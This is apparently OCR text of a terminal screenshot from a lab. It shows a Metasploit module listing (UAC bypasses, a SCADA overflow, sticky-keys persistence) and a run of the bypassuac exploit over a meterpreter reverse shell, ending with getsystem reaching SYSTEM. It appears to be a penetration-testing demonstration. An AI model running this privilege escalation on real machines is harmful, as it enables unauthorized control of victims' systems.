 Aplicativos Locais Terminal dom, 20:49 1
Terminal
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
Terminal Terminal
ey)
exploit/windows/local/bypassuac_fodhelper 2017-05-12 excellent Windows UAC Protection Bypass (Via FodHelper Registry Key)
exploit/windows/local/bypassuac_injection 2010-12-31 excellent Windows Escalate UAC Protection Bypass (In Memory Injection)
exploit/windows/local/bypassuac_injection_winsxs 2017-04-06 excellent Windows Escalate UAC Protection Bypass (In Memory Injection) ab
using WinSXS
exploit/windows/local/bypassuac_vbs 2015-08-22 excellent Windows Escalate UAC Protection Bypass (ScriptHost Vulnerabilit
y)
exploit/windows/scada/realwin_on_fcs_login 2011-03-21 great RealWin SCADA Server DATAC Login Buffer Overflow
post/multi/escalate/cups_root_file_read 2012-11-20 normal CUPS 1.6.1 Root File Read
post/windows/gather/memory_grep normal Windows Gather Process Memory Grep
post/windows/gather/win_privs normal Windows Gather Privileges Enumeration
post/windows/manage/sticky_keys normal Sticky Keys Persistance Module
msf exploit(multi/handler) > use exploit/windows/local/bypassuac
msf exploit(windows/local/bypassuac) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows LAB-PC\LAB @ LAB-PC 192.168.200.10:4444 -> 192.168.200.20:49158 (192.168.200.20)
msf exploit(windows/local/bypassuac) > set session 1
session => 1
msf exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.200.10:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.200.20
[*] Meterpreter session 3 opened (192.168.200.10:4444 -> 192.168.200.20:49160) at 2018-02-25 20:49:03 -0300
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >